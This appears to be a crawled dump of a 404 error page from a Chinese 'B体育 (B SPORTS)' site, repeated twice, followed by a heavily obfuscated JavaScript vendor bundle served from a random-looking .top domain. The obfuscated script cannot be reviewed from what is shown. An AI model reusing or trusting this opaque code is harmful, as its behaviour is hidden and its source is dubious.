  <link rel="shortcut icon" type="image/x-icon" href="https://ddwzh.com/themes/ddwzh_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://ddwzh.com/themes/ddwzh_com/css/swiper-bundle.min.css">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/animate.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/magnific-popup.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="https://ddwzh.com/favicon.ico">
  <script src="https://ddwzh.com/themes/ddwzh_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "https://ddwzh.com/",
  "logo": "https://ddwzh.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18722879466",
      "email": "admin@ddwzh.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0832-9321615"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "贵州省黔南布依族苗族自治州龙里县巴江乡",
    "postalCode": "522730",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">0832-9321615</a>
              </li>
              <li>
                <a href="/">admin@ddwzh.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="B体育"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于B体育</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">B体育的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="https://ddwzh.com/themes/ddwzh_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="https://ddwzh.com/themes/ddwzh_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系B体育</h3><a href="/">18722879466</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@ddwzh.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>B体育(中国)官方网站-B SPORTS</strong> All Rights by <a href="https://ddwzh.com/">B体育</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/bootstrap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/validator.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.slicknav.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/swiper-bundle.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.waypoints.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.counterup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/parallaxie.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/SmoothScroll.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/magiccursor.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/splitType.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/wow.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/function.js"></script>
  <script src="https://ddwzh.com/themes/ddwzh_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddwzh.com/themes/ddwzh_com/js/function.js
body_size: 2583
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - B体育(中国)官方网站-B SPORTS" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="https://ddwzh.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="B体育(中国)官方网站-B SPORTS" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="https://ddwzh.com/" />
  <meta name="twitter:title" content="B体育(中国)官方网站-B SPORTS - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,B体育">
  <meta name="author" content="B体育">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="https://ddwzh.com/themes/ddwzh_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://ddwzh.com/themes/ddwzh_com/css/swiper-bundle.min.css">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/animate.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/magnific-popup.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="https://ddwzh.com/favicon.ico">
  <script src="https://ddwzh.com/themes/ddwzh_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "https://ddwzh.com/",
  "logo": "https://ddwzh.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18722879466",
      "email": "admin@ddwzh.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0832-9321615"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "贵州省黔南布依族苗族自治州龙里县巴江乡",
    "postalCode": "522730",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">0832-9321615</a>
              </li>
              <li>
                <a href="/">admin@ddwzh.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="B体育"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于B体育</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">B体育的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="https://ddwzh.com/themes/ddwzh_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="https://ddwzh.com/themes/ddwzh_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系B体育</h3><a href="/">18722879466</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@ddwzh.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>B体育(中国)官方网站-B SPORTS</strong> All Rights by <a href="https://ddwzh.com/">B体育</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/bootstrap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/validator.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.slicknav.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/swiper-bundle.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.waypoints.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.counterup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/parallaxie.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/SmoothScroll.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/magiccursor.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/splitType.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/wow.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/function.js"></script>
  <script src="https://ddwzh.com/themes/ddwzh_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://uvonoaqzdkrh.mutou32x.top/js/chunk-vendors-804c8853.9c9647da.js
body_size: 58449
content:
'use strict';var a1_0x58b3e5=a1_0x4557;(function(_0x5d1944,_0x92a3c0){var _0x2b0da9=a1_0x4557,_0x49f3fa=_0x5d1944();while(!![]){try{var _0x5a840d=-parseInt(_0x2b0da9(0x1f1))/0x1*(parseInt(_0x2b0da9(0x226))/0x2)+-parseInt(_0x2b0da9(0x234))/0x3+parseInt(_0x2b0da9(0x2f8))/0x4*(parseInt(_0x2b0da9(0x175))/0x5)+-parseInt(_0x2b0da9(0x295))/0x6+parseInt(_0x2b0da9(0x330))/0x7+-parseInt(_0x2b0da9(0x32a))/0x8+parseInt(_0x2b0da9(0x1fa))/0x9;if(_0x5a840d===_0x92a3c0)break;else _0x49f3fa['push'](_0x49f3fa['shift']());}catch(_0x37d434){_0x49f3fa['push'](_0x49f3fa['shift']());}}}(a1_0x59be,0xb96f5));function a1_0x59be(){var _0x398e9c=['ChvZAa','x19PzxbO','Dg9mB3DLCKnHC2u','zgf0yq','Bw9JAW','C2nVCgvZ','DMvYC2LVBG','x3nLDhvWuhjVEhK','C2vYDMvY','CgfYyw1Z','jhbHCMvUDa','yMvMB3jLtgvHDMu','CgfZC2L2zq','C3vWzxjpChrPB25Z','x2rPCMvJDeLUywn0AxzL','CgfYzw50','x3nLDhvWu3rHDgu','C2vSzwn0zwq','y3jLyxrL','CxvLCNLtzwXLy3rVCG','y29TBwvUDa','Ahr0CdOVl3D3DY53mY5VCMCVmtK5oc9nyxrOl01HDgHnta','Bwf4','x2HHC0HVB2TfDMvUDa','C2v0qxr0CMLIDxrLtLm','z2v0qM91BMrPBMDdBgLLBNrszwn0','x192x2LZuMvM','zgvM','BMv4DfrPy2S','x3bYB3blzxLZ','zxjYB3jdyxb0DxjLza','DgLTzvn0yw1W','y3jLyxrLvgv4De5Vzgu','ChjVChneyxrH','y29TCg9Uzw50CW','DxbKyxrLza','CgXHy2vOB2XKzxi','B25fCNjVCG','x3vWzgf0zq','CNvU','z2v0vgLTzq','BM9YBwfSAxPLzfn0EwXL','jhn0EwXL','C3bHBG','AxndB21Tzw50','x3znB2rPzMLLCNm','CMvM','mJu2odeYnK1LvwnbDG','y2XLyw51Chm','x192x2LZuMvHzg9UBhK','DgfN','x2vUDgvYq2i','CMvTB3zL','x192x2LZu2HHBgXVDW','CMvTB3zLu3vI','CgvYzM9YBwfUy2u','Aw5Qzwn0','uhjVCgvYDhK','B3DUzxjZ','y2XLyxi','Aw5Zzxj0qMvMB3jL','y3jLyxrLrxzLBNq','zgv2Dg9VBhm','y2HHCKf0','C3LUyW','ChjVDMLKzq','CMvZB2X2zq','y29UzMLNDxjHyMXL','jgzVCMnLvxbKyxrL','x2f0DhjZuhjVEhK','zgvSzxrL','yw5PBwf0Aw9U','zM5ty29WzuLK','lwvUDgvYlwfJDgL2zq','y2fUy2vSBgvK','rNvUy3rPB25HBfjLBMrLCKnVBNrLEhq','DxnLCKfNzw50','x2XLyxzLq2i','zgvWswrZ','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','B25uCMfJAW','jg1VDw50','DM1VzgvS','C2nVCgvKu2XVDhm','Dgv4DcXUDw1IzxiSCgfZC3DVCMqSC2vHCMnOlgvTywLSlhrLBcX1CMW','zg9TuhjVChm','jhn0ywjSzq','yxr0CNmSy2XHC3mSC3rHDgLJq2XHC3mSC3rHDgLJu3r5BguSA2v5','D2vIA2L0vhjHBNnPDgLVBKvUza','zMX1C2G','x3nJB3bL','q3rVCG','x19ZzMm','ignHBgXIywnR','AxnszxnLCNzLzfrHzW','yM9KEq','z2v0','zgvLCa','zw1PDa','x192x3jHD1rVu2HHBgXVD1jLywrVBMX5','zg9Uzq','jgXPC3rLBMvYCW','zMXVB3i','zgvMyxvSDa','x2nVBxbPBgvK','BMv3rgvWswrZ','x2rHDge','jgrLBgv0zq','ywn0AxzHDgvK','zxH0zw5K','Dhj1zq','jgrLC3rYB3K','x3bYB3zPzgvK','jhnJB3bLzfnSB3rZ','zwzMzwn0CW','y3nZ','C3rYAw5N','CMvWBgfJzq','y29TCg9Uzw50t3b0Aw9UCW','DxnLCG','x3zFyxr0CL9WCM94Eq','AxndBg9Uzwq','C3rHDgLJq2XHC3m','sfrntfvUA25VD25fBgvTzw50','zgL2','B3DUzxjeB2n1BwvUDa','jg9WDgLVBNm','x3jLBMrLCKnOAwXKCMvU','DMfSDwu','zxjYB3jdB21W','ChjVChm','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','ywn0AxzHDgu','x2jHC2u','C2XVDa','CMvTB3zLrxzLBNrmAxn0zw5LCG','x3DYyxbWzxi','y2fSBa','yxbWzwfYq2XHC3m','y2fSBgjHy2SGzM9YigLTBwvKAwf0zsb3yxrJAgvYici','Aw5ZDgfSBa','x3zUB2rL','BM93','A2vLCefSAxzL','jhjVB3q','x3jLBMrLCLbYB3H5','nZKYBKvtr3zY','zgLYzwn0AxzLCW','vevyvefsrue','z2v0qxr0CMLIDxrL','C2v0u3r5Bgvty29Wzq','AxnvBMTUB3DUrwXLBwvUDa','BwL4Aw5Z','y29TCg9Uzw50','zxzLCNK','AxnfEhrLBNnPyMXL','B2jZzxj2zufYCMf5','B2XKqxjN','C3bSAxq','CMvTB3zLqxr0CMLIDxrL','y29TCg9ZAxrPB25ZDgfYDa','A2v5CW','x3bHCMvUDeXPC3rLBMvYCW','Bw91BNrLza','BM90Awz5','x2LZvNvL','y29TCg9ZAw5N','AgfZq2HPBgroB2rLCW','BMv4DfnPyMXPBMC','AM9PBG','DhjHBNnPDgLVBKr1CMf0Aw9U','ChjVDg90ExbL','CMf3','jgHHC05VCM1HBa','C291CMnL','CMvTB3zLqxr0CMLIDxrLtLm','AgfZvhjHBNnMB3jT','DgfNtMfTzq','B2XKvMfSDwu','D2f0y2G','C2HHBgXVDW','yMvMB3jLrgvZDhjVEq','C2v0qxr0CMLIDxrL','A2vLCc1HBgL2zq','y2fWDhvYzq','C29Tzq','CMvZB2X2zwq','x2nVBxbVBMvUDfrHzW','C3vICW','y2HLy2TLza','ufjpr1jfu1m','ywXSB3DMDwXSC2nYzwvU','jgvTAxq','zM5dB250zxH0','y29Uy2f0','x3zpChrPB25Z','mte3ntC4otzbBxbRs0W','zxH0zw5Kt3b0Aw9UCW','BxvSDgLWBgu','z2v0vgfNtMfTzxnWywnL','z2v0DgvY','BwvYz2vK','ody3ntC3owPAr2PJtW','DhjHBNnPDgLVBMvUza','zgvSyxLmzwf2zq','DgvTCgXHDgu','x2LUywn0AxzL','Bw9KAwzPzxjZ','y3jLyxrLrwXLBwvUDe5t','Aw5JBhvKzxm','jgf0DhjZ','B253zwjRAxr0CMfUC2L0Aw9Uzw5K','zM5Z','yxn5BMngywn0B3j5','DxnL','x3nLDhvWq29UDgv4Da','Bwf0y2G','C3rYAw5NAwz5','z2v0t3DUuhjVCgvYDhLoyw1LCW','x3nJB3bLswq','zxzHBhvHDgu','B3b0Aw9UCW','Bw92zunSyxnZ','Cg9ZDa','B2zM','t1busu9o','x192t3jPz2LUywXeAxnWBgf5','B3DUs2v5CW','BM9Kzvr5Cgu','C3vWzxi','y2HPBgrYzw4','yxjN','Aw5PDa','C2XVDhm','x2v2zw50CW','mJK1odbPrwPLBhO','zgvW','AxnbC3LUy1bSywnLAg9SzgvY','B2zMC2v0sgvPz2H0','DgvHCMrVD24','yxbWzwfYvg9dBgfZCW','BM9Uzq','D2vIA2L0qw5PBwf0Aw9Urw5K','zw50zxi','AgfZ','C3rVCa','ChjVCenVDw50','DgvZDc1WyxnZAxzL','zgvZDhjVEq','Dg9tDhjPBMC','C3LTyM9S','Dg9W','x190CMfUC2L0Aw9Ulq','zMLSDgvYCW','BMv3rgvWCW','C2v0Dxa','AgfZqxr0CMLIDxrL','x192DwvFxW','C2vYDMvYuhjLzMv0y2G','Aw5Uzxjive1m','zgvMAw5LuhjVCgvYDhK','zgLYDhK','zw50zxjdyw5JzwXSzwq','zxzLBNqGAgfUzgXLCIbMB3iGiG','x0n0B3i','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','x21LCMDLza','ywz0zxjmzwf2zq','C2vSzwn0','y2fSBgjHy2S','Bxv0zwq','Dw5ZAgLMDa','C3bSAwnL','Aw5WDxq','EgXPBMS','C2HVDW','zw50zxjby3rPDMvdBgfZCW','ChjLCgf0y2G','ywz0zxjfBNrLCG','ChGP','y2fJAgvwtM9Kzq','jgLZu2vYDMvY','BgvHDMvdyw5JzwXSzwq','DI1VBIbOyw5KBgvY','x19wvuvFrevwve9ptfnFr0XpqKfmx0Hpt0TFxW','C3rHDgLJu3r5Bgu','y29UDgv4Da','x25VCM1HBgL6zwq','DhjHBNnPDgLVBG','BgvMDa','Dgv4Da','zNvUy3rPB25HBa','BgLZDgvUzxjZ','y29TChv0zwq','yxbWzwfYq2fUy2vSBgvK','y2XHC3m','BgvHDMu','zMLSDgvY','lsqX','B2jZzxj2zq','y29UzMLN','CgfYzw50tM9Kzq','yM9VBgvHBG','CMvTB3zLq2HPBgq','y29UC3rYDwn0B3i','C3rHDgLJuMvUzgvYrM5Z','zM5pChrPB25Z','x192BgLZDa','Bwv0Ag9KCW','y2HHBMDL','y2XHC3nmAxn0','DhLWzq','zM9YrwfJAa','DMLKzw8','yxbWBhK','zwXT','Bg9HzgLUzW','C2vHBgvKt3b0Aw9UCW','tw9KDwXL','x2HHC01VDMu','x3vPza','B250CMfUC2L0Aw9Uzw5K','BMv4Da','AxnbCNjHEq','Dgv4DgfYzwe','BxvZDfvZzvbYB3a','Dw5KzwzPBMvK','yMLUza','yxn5BMnnzxrH','Aw5KzxHpzG','yMvMB3jLtw91BNq','x2LZqMvPBMDezxn0CM95zwq','x2XLyxzPBMC','jgnOAwXKCMvU','v2vIA2L0vhjHBNnMB3jT','zw50zxjuB0nSyxnZ','ywrKrxzLBNrmAxn0zw5LCG','C3zN','yw5KCM9Pza','A2v5','B25tDg9W','B25HBMLTyxrPB25LBMq','sfrntevSzw1LBNq','x29YAwDPBMfS','ChjL','y2XLyw51CerLChm','DhjPBq','jhbYB3bZ','zgLZCgXHEq','y2fJAgu','x19VBMnLx18','x3rYyw5ZAxrPB25dBgfZC2vZ','ywrK','BMfTzq','x3bHCMvUDfzUB2rL','y29UDgvUDgvKAxrHyMXL','x2LZrgvZDhjVEwvK','C2v0','C3vZCgvUC2LIBgu','mZzmqvjdv0u','y3vYCMvUDfrHCMDLDa','B2jQzwn0','w29IAMvJDcbpyMPLy3rD','B25uCMLNz2vY','ignSzwfUDxa','y3jLyxrLrwXLBwvUDa','zgLYzwn0AxzL','DgLTzw91Da','odGXmdGYovrRy3nlrG','x3bYB3bZ','x2XLBMD0Aa','AxnpBMnL','x3zHBhvL','jgvS','BwL4Aw4','phn2zZ4','jhnZCKnVBNrLEhq','Dgv4DenVBNrLBNq','ywn0AxzLrwXLBwvUDa','Dg9vChbLCKnHC2u','DgvZDa','DxrPBa','C2XPy2u','Bg9HzgLUz0nVBxa','yxr0CNm','yMvMB3jL','Bgf6Eq','B253zwjRAxrHBMLTyxrPB25LBMq','CMvUzgvY','x2LZtw91BNrLza','DgfYz2v0','x3n0yxrPy1rYzwvZ','yxbWzwfYqwn0AxzLq2XHC3m','zw52','Aw4TB3v0','Cg9ZDhbHDgnO','sfrntev2zw50CW','CMvKDwnL','yMvMB3jLvxbKyxrL','x3bLBMrPBMC','BxnPzsa5lJa','x192x3nRAxa','y2f0y2G','ChjLDKnOAwXKCMvU','zgvWzw5K','zxjYB